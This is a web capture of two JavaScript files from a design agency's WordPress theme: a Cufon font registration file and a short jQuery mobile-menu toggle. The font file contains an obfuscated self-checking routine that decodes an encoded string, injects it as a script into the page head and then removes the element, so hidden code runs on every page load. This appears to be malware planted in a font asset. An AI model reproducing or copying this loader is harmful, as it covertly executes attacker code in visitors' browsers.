Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"79,-82r0,-2v0,-25,10,-46,23,-57v23,-19,39,-30,39,-48v0,-16,-13,-26,-34,-26v-22,0,-34,13,-34,36r0,2r-63,0v2,-57,37,-88,97,-88v61,0,97,33,97,75v0,23,-7,40,-25,55v-22,19,-39,30,-40,53r-60,0xm76,0r0,-62r65,0r0,62r-65,0","w":214},{"d":"6,76r0,-44r44,0r0,-247r-44,0r0,-44r103,0r0,335r-103,0","w":147},{"d":"90,-150r-30,44r-34,-24r34,-42r-49,-13r13,-40r47,17r0,-51r38,0r0,51r47,-17r13,40r-49,13r34,42r-34,24","w":180},{"d":"157,-260r0,43r-7,0v-24,0,-29,8,-29,32r0,42v0,31,-7,44,-37,50v30,6,37,18,37,49r0,43v0,24,4,32,28,32v3,0,5,-1,8,-1r0,43r-14,0v-23,0,-41,-3,-53,-9v-17,-9,-19,-24,-19,-49r0,-45v0,-31,-10,-42,-38,-42r-6,0r0,-42r6,0v28,0,38,-12,38,-43r0,-45v0,-25,2,-40,19,-49v12,-6,30,-9,53,-9r14,0","w":180},{"d":"27,0r0,-259r66,0r0,259r-66,0","w":120},{"d":"26,0r0,-259r196,0r0,53r-130,0r0,46r119,0r0,52r-119,0r0,55r134,0r0,53r-200,0","w":240,"k":{"-":7}},{"d":"22,0r0,-191r60,0r0,26v13,-21,31,-31,57,-31v28,0,46,10,55,31v13,-21,31,-31,57,-31v41,0,63,23,63,68r0,128r-62,0r0,-109v0,-27,-6,-39,-27,-39v-21,0,-30,15,-30,46r0,102r-55,0r0,-109v0,-27,-6,-39,-27,-39v-21,0,-30,15,-30,46r0,102r-61,0","w":333},{"d":"77,-98v0,35,13,53,37,53v24,0,36,-18,36,-53v0,-32,-14,-50,-37,-50v-22,0,-36,18,-36,50xm212,-259r0,259r-63,0r0,-25v-14,21,-32,30,-56,30v-47,0,-81,-40,-81,-100v0,-62,35,-102,80,-102v25,0,44,11,57,30r0,-92r63,0","w":233},{"d":"86,0r0,-98r-90,-161r75,0r47,105r48,-105r75,0r-91,161r0,98r-64,0","w":237,"k":{"\u201d":-5,"u":27,"o":33,"e":33,"a":33,"O":7,"C":7,"A":22,";":37,":":37,".":60,"-":48,",":60}},{"d":"127,21v-10,28,-17,46,-32,52v-12,5,-29,5,-50,5r-17,0r0,-50r13,0v21,0,30,-3,30,-19v0,-8,-4,-17,-9,-31r-65,-169r67,0r36,130r37,-130r67,0","w":202,"k":{".":23,",":23}},{"d":"24,-259r65,0r0,162v0,34,11,49,43,49v32,0,44,-15,44,-49r0,-162r66,0r0,154v0,39,-6,64,-28,84v-20,18,-47,28,-81,28v-34,0,-62,-10,-82,-28v-22,-20,-27,-45,-27,-84r0,-154","w":265,"k":{"A":7,".":13,",":13}},{"d":"141,-60r61,0v-11,42,-46,66,-95,66v-59,0,-96,-39,-96,-101v0,-64,38,-103,96,-103v60,0,98,39,98,106v0,4,-1,7,-1,11r-129,0v0,27,12,42,34,42v17,0,28,-7,32,-21xm73,-116r72,0v0,-25,-14,-39,-36,-39v-20,0,-33,13,-36,39","w":214},{"d":"26,0r0,-259r66,0r0,92r91,0r0,-92r66,0r0,259r-66,0r0,-109r-91,0r0,109r-66,0","w":275},{"w":106},{"d":"69,-275r42,0r0,360r-42,0r0,-360","w":180},{"d":"69,0r-71,-259r67,0r36,184r35,-184r70,0r34,184r37,-184r66,0r-71,259r-65,0r-36,-186r-37,186r-65,0","w":341,"k":{"r":5,"o":12,"e":12,"a":12,"A":7,";":10,":":10,".":30,"-":13,",":30}},{"d":"25,0r0,-259r72,0r49,85v16,28,30,55,43,81v-2,-45,-3,-78,-3,-100r0,-66r64,0r0,259r-72,0r-51,-87v-12,-20,-25,-46,-41,-77v3,36,3,65,3,86r0,78r-64,0","w":275,"k":{";":7,":":7}},{"d":"33,-257r88,0r0,22r-28,0r0,74r-31,0r0,-74r-29,0r0,-22xm140,-257r39,0r20,53r20,-53r39,0r0,96r-27,0r0,-68r-26,68r-11,0r-27,-68r0,68r-27,0r0,-96","w":299},{"d":"25,0r0,-259r124,0v65,0,96,22,96,72v0,29,-13,50,-41,64v28,11,31,26,33,57v2,32,-2,51,11,57r0,9r-69,0v-8,-22,-5,-45,-8,-68v-2,-21,-13,-29,-36,-29r-44,0r0,97r-66,0xm91,-148r49,0v27,0,39,-9,39,-31v0,-19,-12,-28,-37,-28r-51,0r0,59","w":264,"k":{"y":-3,".":-5,",":-5}},{"d":"81,-206r0,62r-65,0r0,-45v0,-47,22,-72,66,-77r0,22v-24,6,-35,18,-35,37r0,1r34,0","w":97},{"d":"11,0r0,-52r132,-155r-127,0r0,-52r209,0r0,52r-132,155r132,0r0,52r-214,0","w":234,"k":{".":-6,"-":10,",":-6}},{"d":"26,0r0,-259r91,0r34,126v6,21,11,42,15,63v5,-22,10,-45,17,-70r32,-119r91,0r0,259r-60,0r0,-115v0,-14,0,-42,2,-84r-50,199r-66,0r-48,-199v2,51,2,87,2,105r0,94r-60,0","w":331},{"d":"26,0r0,-259r125,0v59,0,88,20,88,66v0,28,-12,46,-38,56v30,8,46,28,46,58v0,29,-14,54,-38,67v-21,11,-46,12,-82,12r-101,0xm89,-51r50,0v29,0,43,-6,43,-29v0,-19,-12,-29,-36,-29r-57,0r0,58xm89,-158r53,0v22,0,34,-8,34,-25v0,-15,-11,-24,-31,-24r-56,0r0,49","w":262,"k":{"Y":13,"W":7,"V":7,"-":-6}},{"d":"23,-259r62,0r0,92v13,-19,33,-30,58,-30v45,0,79,40,79,102v0,60,-33,100,-80,100v-24,0,-43,-9,-57,-30r0,25r-62,0r0,-259xm158,-98v0,-32,-14,-50,-36,-50v-23,0,-38,18,-38,50v0,35,13,53,37,53v24,0,37,-18,37,-53","w":233},{"d":"22,0r0,-191r62,0r0,191r-62,0xm22,-208r0,-51r62,0r0,51r-62,0","w":106},{"d":"24,-191r63,0r0,176v0,41,-1,66,-23,81v-11,8,-26,11,-48,11v-6,0,-13,0,-20,-1r0,-48r1,0v24,0,27,-8,27,-33r0,-186xm24,-208r0,-51r63,0r0,51r-63,0","w":109},{"d":"199,0r-63,0v-1,-6,-3,-13,-4,-20v-18,18,-36,26,-60,26v-37,0,-60,-22,-60,-56v0,-32,17,-51,51,-59v44,-10,68,-8,68,-23r0,-4v0,-11,-9,-17,-25,-17v-18,0,-28,7,-31,21r-58,0v6,-44,36,-64,90,-64v33,0,57,8,70,25v12,15,13,35,13,61r0,73v0,17,3,27,9,30r0,7xm131,-90v-11,7,-25,8,-39,12v-14,4,-21,9,-21,21v0,13,9,22,23,22v21,0,37,-13,37,-33r0,-22","w":209},{"d":"27,0r0,-259r67,0r0,203r125,0r0,56r-192,0","w":220,"k":{"\u201d":80,"y":7,"Y":42,"W":12,"V":28,"U":7,"T":30,"O":13,".":-10,"-":10,",":-10}},{"d":"269,-144r0,45v-23,16,-44,24,-66,24v-11,0,-22,-2,-31,-5v-26,-9,-49,-18,-73,-18v-21,0,-43,9,-68,27r0,-44v26,-17,48,-25,68,-25v20,0,37,5,52,10v17,6,34,13,53,13v21,0,41,-10,65,-27","w":299},{"d":"45,-167r210,0r0,41r-210,0r0,-41xm45,-88r210,0r0,40r-210,0r0,-40","w":299},{"d":"26,0r0,-259r118,0v60,0,92,28,92,81v0,55,-32,85,-90,85r-54,0r0,93r-66,0xm92,-145r44,0v24,0,35,-9,35,-31v0,-21,-12,-31,-36,-31r-43,0r0,62","w":248,"k":{"\u201d":-6,"y":-5,"u":-3,"s":5,"o":5,"e":5,"a":10,"Y":3,"W":-3,"A":22,".":72,"-":15,",":72}},{"d":"3,-153r0,-38r25,0r0,-54r63,0r0,54r32,0r0,38r-32,0r0,82v0,23,3,32,23,32v2,0,5,-1,8,-1r0,40v-13,3,-25,4,-37,4v-50,0,-57,-24,-57,-83r0,-74r-25,0","w":129,"k":{"-":-3}},{"d":"0,43r180,0r0,42r-180,0r0,-42","w":180},{"d":"23,-260r14,0v23,0,40,3,53,9v17,9,19,24,19,49r0,45v0,31,10,43,38,43r7,0r0,42r-7,0v-28,0,-38,11,-38,42r0,45v0,25,-2,41,-19,50v-12,6,-29,8,-51,8r-16,0r0,-43v3,0,6,1,8,1v24,0,29,-8,29,-32r0,-43v0,-30,7,-43,37,-49v-30,-6,-37,-19,-37,-50r0,-42v0,-24,-4,-32,-28,-32r-9,0r0,-43","w":180},{"d":"27,0r0,-62r66,0r0,62r-66,0xm147,0r0,-62r65,0r0,62r-65,0xm267,0r0,-62r66,0r0,62r-66,0","w":360},{"d":"25,0r0,-62r65,0r0,62r-65,0xm25,-121r0,-62r65,0r0,62r-65,0","w":114},{"d":"32,0r0,-148r-28,0r0,-38r28,0v0,-4,-1,-9,-1,-13v0,-45,19,-62,67,-62v7,0,16,0,27,1r0,42v-3,0,-6,-1,-9,-1v-18,0,-22,7,-22,27r0,6r31,0r0,38r-31,0r0,148r-62,0","w":128,"k":{"\u201d":-8,".":7,"-":7,",":7}},{"d":"22,0r0,-259r63,0r0,93v14,-21,32,-30,58,-30v40,0,62,23,62,65r0,131r-63,0r0,-96v0,-35,-1,-52,-26,-52v-23,0,-32,15,-32,46r0,102r-62,0","w":225},{"d":"36,-279r51,0r34,65r-27,0","w":180},{"d":"76,-213r77,77r77,-77r29,28r-78,78r78,77r-29,29r-77,-78r-77,78r-29,-29r78,-77r-78,-78","w":299},{"d":"81,-206r0,62r-65,0r0,-45v0,-47,22,-72,66,-77r0,22v-24,6,-35,18,-35,37r0,1r34,0xm173,-206r0,62r-65,0r0,-45v0,-47,22,-72,66,-77r0,22v-24,6,-35,18,-35,37r0,1r34,0","w":190,"k":{"J":80,"A":37}},{"d":"76,-93v0,32,14,50,36,50v23,0,37,-18,37,-50v0,-35,-12,-53,-36,-53v-24,0,-37,18,-37,53xm211,77r-63,0r0,-101v-13,19,-32,30,-57,30v-45,0,-80,-40,-80,-102v0,-60,33,-100,80,-100v24,0,43,9,57,30r0,-25r63,0r0,268","w":233},{"d":"-3,0r84,-133r-79,-126r76,0r39,69r40,-69r76,0r-80,126r84,133r-76,0r-44,-75r-44,75r-76,0","w":234,"k":{"e":10,"O":7,"C":7,";":7,":":7,".":-6,"-":23,",":-6}},{"d":"69,0r-71,-191r66,0r37,133r37,-133r66,0r-71,191r-64,0","w":201,"k":{".":20,",":20}},{"d":"119,33r-29,0r-90,-299r29,0","w":119},{"d":"13,-253r39,0r0,99r-39,0r0,-99xm73,-253r39,0r0,99r-39,0r0,-99","w":125},{"d":"42,0v4,-65,35,-130,94,-196r-126,0r0,-52r189,0r0,49v-54,61,-82,128,-86,199r-71,0"},{"d":"7,0r0,-46r95,-100r-89,0r0,-45r167,0r0,45r-94,100r97,0r0,46r-176,0","w":190},{"d":"22,0r0,-191r60,0r0,33v13,-26,32,-38,63,-38r0,62v-5,-1,-10,-1,-15,-1v-19,0,-31,6,-39,18v-6,10,-7,27,-7,53r0,64r-62,0","w":151,"k":{"\u201d":-12,".":33,",":33}},{"d":"22,0r0,-191r61,0r0,26v13,-21,32,-31,58,-31v46,0,64,23,64,72r0,124r-63,0r0,-96v0,-35,-1,-52,-26,-52v-23,0,-32,15,-32,46r0,102r-62,0","w":225},{"d":"199,-71v-6,49,-40,77,-93,77v-57,0,-95,-40,-95,-100v0,-65,38,-104,98,-104v53,0,86,29,90,75r-63,0v-4,-18,-12,-27,-27,-27v-22,0,-33,19,-33,55v0,35,10,52,32,52v16,0,26,-9,30,-28r61,0","w":208},{"d":"21,0r0,-62r65,0r0,62r-65,0","w":106},{"d":"76,-96v0,31,14,48,36,48v23,0,38,-17,38,-48v0,-34,-13,-52,-37,-52v-24,0,-37,19,-37,52xm22,16r63,0v3,12,13,17,29,17v29,0,36,-13,36,-42r0,-20v-14,21,-33,31,-59,31v-46,0,-79,-39,-79,-98v0,-60,33,-100,80,-100v26,0,46,9,61,30r0,-25r58,0r0,158v0,33,0,57,-11,74v-15,23,-43,36,-84,36v-58,0,-88,-19,-94,-61","w":232},{"d":"15,-129v0,-84,49,-137,129,-137v80,0,131,53,131,137v0,84,-51,136,-131,136v-80,0,-129,-52,-129,-136xm82,-129v0,54,22,81,62,81v40,0,63,-28,63,-81v0,-53,-23,-82,-63,-82v-40,0,-62,29,-62,82","w":289,"k":{"Y":7,"X":7,".":10,"-":-6,",":10}},{"d":"58,0r-57,-191r64,0r27,131r23,-131r65,0r23,131r28,-131r63,0r-56,191r-64,0r-26,-126r-27,126r-63,0","w":295,"k":{".":23,",":23}},{"d":"158,-93v0,-35,-13,-53,-37,-53v-24,0,-37,18,-37,53v0,32,15,50,38,50v22,0,36,-18,36,-50xm23,77r0,-268r62,0r0,25v14,-21,33,-30,57,-30v47,0,80,40,80,100v0,62,-34,102,-79,102v-25,0,-45,-11,-58,-30r0,101r-62,0","w":233},{"d":"77,0r0,-206r-74,0r0,-53r215,0r0,53r-74,0r0,206r-67,0","w":221,"k":{"y":32,"w":32,"u":25,"s":37,"r":30,"o":40,"i":5,"e":40,"c":40,"a":40,"T":-8,"A":13,";":44,":":44,".":48,"-":48,",":48}},{"d":"8,-101r61,0r0,17v0,26,8,38,27,38v22,0,26,-16,26,-50r0,-163r65,0r0,161v0,72,-25,104,-92,104v-60,0,-88,-31,-88,-96v0,-4,1,-7,1,-11","w":210,"k":{".":3,",":3}},{"d":"211,-122v-2,-18,-12,-28,-28,-28v-24,0,-46,33,-46,72v0,20,8,30,23,30v19,0,36,-14,42,-38xm204,-46v-13,19,-29,28,-52,28v-38,0,-58,-21,-58,-61v0,-58,38,-100,86,-100v18,0,32,8,41,22r9,-16r36,0r-27,107v0,2,-1,4,-1,6v0,7,3,10,11,10v32,0,61,-39,61,-84v0,-55,-45,-95,-114,-95v-35,0,-64,9,-88,26v-36,26,-57,65,-57,110v0,71,51,117,131,117v38,0,75,-11,105,-33r17,24v-36,27,-77,41,-122,41v-46,0,-84,-12,-113,-34v-37,-28,-55,-65,-55,-113v0,-40,13,-76,37,-106v35,-42,86,-65,146,-65v41,0,76,12,101,31v32,25,48,57,48,97v0,39,-16,73,-45,96v-17,13,-37,20,-58,20v-25,0,-38,-9,-39,-28","w":360},{"d":"129,-215r42,0r0,87r84,0r0,41r-84,0r0,87r-42,0r0,-87r-84,0r0,-41r84,0r0,-87","w":299},{"d":"17,-197r0,-62r65,0r0,46v0,47,-22,72,-66,77r0,-22v24,-6,35,-18,35,-37r0,-2r-34,0","w":97},{"d":"21,0r0,-62r65,0r0,45v0,47,-22,72,-66,77r0,-21v24,-6,35,-18,35,-37r0,-2r-34,0","w":106},{"d":"29,33r-29,0r90,-299r29,0","w":119},{"d":"13,-253r39,0r0,99r-39,0r0,-99","w":65},{"d":"91,0r0,-163r-58,0r0,-40r6,0v42,0,63,-13,66,-45r49,0r0,248r-63,0"},{"d":"203,-191r0,191r-61,0r0,-26v-15,21,-34,31,-58,31v-42,0,-63,-22,-63,-65r0,-131r62,0r0,107v0,28,5,41,26,41v23,0,32,-15,32,-46r0,-102r62,0","w":225},{"d":"154,-257r51,0r82,99r-47,0r-60,-60r-61,60r-46,0","w":360},{"d":"10,-124v0,-87,32,-131,96,-131v64,0,97,44,97,131v0,87,-33,131,-97,131v-64,0,-96,-44,-96,-131xm74,-124v0,57,8,84,32,84v24,0,33,-27,33,-84v0,-57,-9,-84,-33,-84v-24,0,-32,27,-32,84"},{"d":"10,0v3,-42,20,-70,53,-96v16,-13,34,-22,48,-34v17,-14,25,-28,25,-43v0,-22,-12,-34,-31,-34v-22,0,-34,15,-34,46r-58,0v0,-58,37,-95,92,-95v56,0,93,34,93,81v0,29,-12,49,-35,71v-22,21,-50,33,-68,54r101,0r0,50r-186,0"},{"d":"1,75v33,-54,49,-109,49,-168v0,-58,-15,-112,-47,-166r43,0v43,53,66,109,66,167v0,56,-22,110,-65,167r-46,0","w":142},{"d":"141,75r-46,0v-43,-57,-64,-111,-64,-167v0,-58,21,-114,64,-167r44,0v-32,54,-47,108,-47,166v0,59,16,114,49,168","w":142},{"d":"16,-59r56,0v4,15,13,22,27,22v22,0,36,-21,39,-62v-14,12,-31,17,-48,17v-49,0,-80,-31,-80,-82v0,-57,35,-92,92,-92v62,0,98,45,98,129v0,86,-39,135,-105,135v-46,0,-75,-26,-79,-67xm103,-209v-20,0,-33,15,-33,41v0,26,12,40,33,40v21,0,33,-15,33,-41v0,-26,-12,-40,-33,-40"},{"d":"13,-58r63,0v1,17,12,25,33,25v18,0,29,-7,29,-19v0,-15,-22,-15,-56,-26v-43,-14,-62,-27,-62,-58v0,-38,30,-62,83,-62v55,0,86,20,90,57r-61,0v-3,-13,-11,-20,-27,-20v-15,0,-24,7,-24,17v0,13,16,15,42,23v28,8,48,14,56,20v14,10,20,23,20,41v0,41,-33,66,-92,66v-58,0,-91,-24,-94,-64","w":211},{"d":"-4,0r67,-100r-65,-91r74,0r26,46r27,-46r73,0r-64,91r67,100r-73,0r-30,-53r-30,53r-72,0","w":195,"k":{"-":13}},{"d":"10,-184v0,-40,32,-71,72,-71v40,0,71,31,71,71v0,40,-31,72,-71,72v-40,0,-72,-32,-72,-72xm53,-184v0,16,13,29,29,29v16,0,28,-13,28,-29v0,-16,-12,-28,-28,-28v-16,0,-29,12,-29,28xm78,7r148,-262r32,0r-149,262r-31,0xm182,-64v0,-40,32,-72,72,-72v40,0,71,32,71,72v0,40,-31,71,-71,71v-40,0,-72,-31,-72,-71xm225,-64v0,16,13,28,29,28v16,0,28,-12,28,-28v0,-16,-12,-29,-28,-29v-16,0,-29,13,-29,29","w":335},{"d":"29,0r0,-62r65,0r0,62r-65,0xm44,-84r-15,-103r0,-72r65,0r0,72r-16,103r-34,0","w":122},{"d":"73,-147v-15,-19,-23,-37,-23,-55v0,-35,29,-62,71,-62v42,0,68,24,68,59v0,29,-14,50,-44,67r31,40v6,-10,10,-23,12,-37r51,0v-2,29,-13,55,-31,77r45,58r-66,0r-15,-19v-22,19,-49,29,-78,29v-48,0,-81,-33,-81,-77v0,-34,19,-59,60,-80xm142,-57r-40,-52v-19,12,-29,23,-29,37v0,17,15,32,33,32v12,0,23,-5,36,-17xm121,-171v14,-10,22,-20,22,-33v0,-12,-8,-20,-21,-20v-13,0,-21,7,-21,20v0,7,3,13,8,19","w":257},{"d":"96,41r0,-35v-57,-1,-85,-29,-86,-83r56,0v0,24,9,36,30,37r0,-62v-55,-17,-81,-40,-81,-79v0,-42,30,-68,81,-71r0,-21r22,0r0,21v50,1,78,27,79,72r-56,0v0,-18,-8,-26,-23,-27r0,55v58,20,83,43,83,85v0,40,-30,69,-83,73r0,35r-22,0xm118,-40v15,-2,24,-11,24,-24v0,-14,-7,-23,-24,-30r0,54xm96,-160r0,-47v-15,1,-24,9,-24,22v0,12,8,19,24,25"},{"d":"0,-117r360,0r0,43r-360,0r0,-43","w":360},{"d":"25,0r0,-62r65,0r0,45v0,47,-22,72,-66,77r0,-21v24,-6,35,-18,35,-37r0,-2r-34,0xm25,-121r0,-62r65,0r0,62r-65,0","w":114},{"d":"17,-197r0,-62r65,0r0,46v0,47,-22,72,-66,77r0,-22v24,-6,35,-18,35,-37r0,-2r-34,0xm109,-197r0,-62r65,0r0,46v0,47,-22,72,-66,77r0,-22v24,-6,35,-18,35,-37r0,-2r-34,0","w":190},{"d":"22,0r0,-259r62,0r0,134r57,-66r74,0r-67,73r68,118r-69,0r-40,-76r-23,25r0,51r-62,0","w":217,"k":{"-":13}},{"d":"26,0r0,-259r65,0r0,99r92,-99r79,0r-104,109r107,150r-79,0r-73,-104r-22,23r0,81r-65,0","w":262,"k":{"y":10,"u":7,"o":7,"e":7,"Y":17,"W":7,"U":13,"O":10,"C":10,"A":3,".":-6,"-":17,",":-6}},{"d":"17,-109r18,-140r155,0r0,50r-114,0r-6,49v10,-11,26,-17,48,-17v49,0,81,32,81,83v0,56,-37,91,-100,91v-56,0,-87,-27,-91,-77r61,0v1,18,13,29,32,29v22,0,34,-14,34,-40v0,-26,-12,-41,-32,-41v-14,0,-23,5,-31,16"},{"d":"46,-213r207,85r0,41r-207,86r0,-45r151,-61r-151,-62r0,-44","w":299},{"d":"26,0r0,-259r186,0r0,54r-120,0r0,53r104,0r0,54r-104,0r0,98r-66,0","w":219,"k":{"\u201d":-6,"u":8,"r":7,"o":8,"e":8,"a":8,"T":-6,"A":15,";":13,":":13,".":55,"-":7,",":55}},{"d":"115,0r0,-50r-106,0r0,-49r96,-149r71,0r0,152r27,0r0,46r-27,0r0,50r-61,0xm116,-94r0,-98r-63,98r63,0"},{"d":"253,-213r0,44r-150,62r150,61r0,45r-207,-86r0,-41","w":299},{"d":"85,0r-89,-259r70,0r36,133v3,12,9,29,14,51v3,-13,7,-28,12,-47r38,-137r70,0r-89,259r-62,0","w":232,"k":{"\u201d":-3,"u":12,"o":18,"i":5,"e":18,"a":18,"A":7,";":15,":":15,".":47,"-":27,",":47}},{"d":"10,-78r59,0v0,24,13,37,36,37v20,0,34,-13,34,-32v0,-23,-15,-34,-45,-34r-6,0r0,-42r5,0v27,0,41,-11,41,-32v0,-18,-12,-29,-29,-29v-21,0,-32,12,-34,35r-57,0v1,-51,35,-80,93,-80v53,0,86,27,86,67v0,22,-9,40,-30,54v25,11,38,31,38,60v0,49,-37,81,-99,81v-59,0,-92,-31,-92,-85"},{"d":"17,-69r0,-53r90,0r0,53r-90,0","w":124,"k":{"Y":27,"X":13,"W":20,"V":20,"T":13}},{"d":"120,-258r44,0r-24,70r41,0r25,-70r44,0r-25,70r48,0r-15,40r-47,0r-14,40r48,0r-15,41r-48,0r-25,69r-44,0r25,-69r-42,0r-24,69r-44,0r24,-69r-48,0r15,-41r48,0r14,-40r-50,0r15,-40r49,0xm124,-148r-14,41r43,0r14,-41r-43,0","w":276},{"d":"255,-91v-9,62,-51,98,-114,98v-75,0,-126,-53,-126,-134v0,-84,51,-138,130,-138v63,0,105,35,111,92r-62,0v-6,-25,-23,-37,-51,-37v-36,0,-60,30,-60,82v0,52,22,80,58,80v30,0,49,-15,53,-43r61,0","w":268,"k":{"\u201d":-13,"S":-6,";":-6,":":-6,"-":-8}},{"d":"0,-74r0,-43r180,0r0,43r-180,0","w":180},{"d":"144,76r-103,0r0,-335r103,0r0,44r-45,0r0,247r45,0r0,44","w":147},{"d":"220,0r-5,-33v-19,27,-46,40,-82,40v-33,0,-62,-12,-84,-36v-22,-24,-35,-57,-35,-97v0,-85,53,-140,133,-140v61,0,103,31,113,86r-63,0v-9,-22,-27,-33,-52,-33v-37,0,-63,32,-63,84v0,51,25,82,63,82v31,0,53,-16,58,-44r-58,0r0,-50r117,0r0,141r-42,0","w":284,"k":{"Y":8,"W":5,"T":7}},{"d":"26,0r0,-259r110,0v77,0,119,47,119,130v0,86,-43,129,-128,129r-101,0xm92,-54r36,0v41,0,60,-24,60,-75v0,-52,-19,-75,-60,-75r-36,0r0,150","w":269,"k":{"Y":5,"W":-3,"V":3,"A":3,".":13,"-":-6,",":13}},{"d":"93,-259r73,0r91,259r-71,0r-16,-48r-86,0r-15,48r-69,0xm99,-101r57,0r-29,-89","w":257,"k":{"\u201d":37,"y":5,"w":5,"v":5,"Y":22,"W":7,"V":7,"U":7,"T":13,";":-6,":":-6,".":-6,",":-6}},{"d":"11,-96v0,-64,38,-102,101,-102v64,0,102,38,102,102v0,64,-38,102,-102,102v-64,0,-101,-38,-101,-102xm75,-96v0,35,14,55,37,55v23,0,38,-20,38,-55v0,-35,-15,-54,-38,-54v-23,0,-37,19,-37,54","w":225},{"d":"22,0r0,-259r62,0r0,259r-62,0","w":106},{"d":"52,-135v-23,-10,-34,-26,-34,-51v0,-43,31,-69,88,-69v57,0,89,26,89,69v0,25,-11,41,-34,51v28,10,41,30,41,61v0,51,-34,81,-96,81v-62,0,-96,-30,-96,-81v0,-31,14,-51,42,-61xm76,-181v0,18,12,29,30,29v19,0,30,-11,30,-29v0,-18,-11,-30,-30,-30v-19,0,-30,12,-30,30xm72,-75v0,22,12,36,34,36v22,0,35,-14,35,-36v0,-22,-14,-35,-35,-35v-21,0,-34,13,-34,35"},{"d":"196,-189r-57,0v-4,-15,-13,-22,-27,-22v-22,0,-35,21,-38,62v14,-12,30,-17,47,-17v49,0,80,31,80,82v0,57,-35,92,-92,92v-62,0,-97,-45,-97,-129v0,-86,38,-135,104,-135v46,0,76,26,80,67xm109,-39v20,0,33,-15,33,-41v0,-26,-12,-40,-33,-40v-21,0,-33,15,-33,41v0,26,12,40,33,40"},{"d":"13,-86r64,0v1,30,17,45,49,45v28,0,42,-10,42,-26v0,-9,-4,-15,-10,-18v-15,-8,-45,-13,-83,-28v-37,-15,-57,-40,-57,-72v0,-49,39,-81,104,-81v63,0,101,34,101,85r-62,0v-3,-24,-17,-35,-44,-35v-22,0,-36,10,-36,23v0,19,20,24,61,37v30,10,51,17,64,27v17,14,26,32,26,54v0,50,-40,82,-113,82v-67,0,-102,-30,-106,-93","w":245,"k":{"S":-6,"-":-6}},{"d":"211,-9v-20,11,-42,16,-66,16v-80,0,-130,-52,-130,-136v0,-84,49,-137,129,-137v80,0,131,52,131,136v0,39,-10,71,-30,94r28,29r-31,30xm169,-52r-26,-28r31,-30r25,26v5,-13,8,-28,8,-45v0,-54,-23,-82,-63,-82v-40,0,-62,29,-62,82v0,53,22,81,62,81v9,0,17,-1,25,-4","w":289,"k":{".":7,"-":-6,",":7}},{"w":106}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+411-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("OvhC68|*;y9DOs4X:8`!}v}9]>|Ch89D]>r!;y@ShFQ0xl*(kC*A[*4`6y@h[FF4b`RC7MwJ71R]24RC7,$!74r?:2}j72J;2.r(;y#J2139.1@EEFRC7,i!|,#8;vw?:2ijhM:?:2}j7y|Ry1h?]`j(|Y#!687Dh*9Y?`@Oes&?:2}j72L0]sQS7]F[7M}#OM4l[s.Jr(@?:2}j72eX]1.!7M`L;*0CkLx*k`xlZb|M]1.!7M$ly*:$ey90KMh2.bi(ZS|j6v4*Os}(ObR#k2i0?MC(ZSi06MCjZ8R468:*;sRSky}Dh()S614j;179[Y*X;yxPx(){;l*{](ftKS:Y:CjDO2QPkl#j:]r4xYr4x]@#:8F&x]rzh]@#68:?Z8)4:sLLZ>LD:vFl:sJ06>|J:v4{6()P6Y|*68`&hbiwsM$`v1}rOZ7|Kke@b2.Fy]xh;6?:[EfJ(,L48SP#Az0&D{jR!l*C>Y3)WXQ9ntL#h89!OM&#kvjXO!&#Oy:6xC&#]F*9?`&#]]*#OsLf")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":212,"face":{"font-family":"pure","font-weight":500,"font-stretch":"normal","units-per-em":"360","panose-1":"0 0 0 0 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"6","bbox":"-4 -279 360 85","underline-thickness":"42.84","underline-position":"-17.28","stemh":"48","stemv":"61","unicode-range":"U+0020-U+2122"}}));


--- FILE ---
content_type: application/x-javascript
request_url: https://www.purecreativemarketing.net/wp-content/themes/design-agency-leeds/js/custom.js
body_size: 188
content:
	//mobile menu button
	jQuery(document).ready(function($) {
	
	//toggle show / hide for Muvo products
	$(".mobile-menu-button").click(function() {
		
		//slide product panel
		$(".mobile-menu-wrapper").slideToggle( "slow", function() {
		
		});
			
	});
	
	});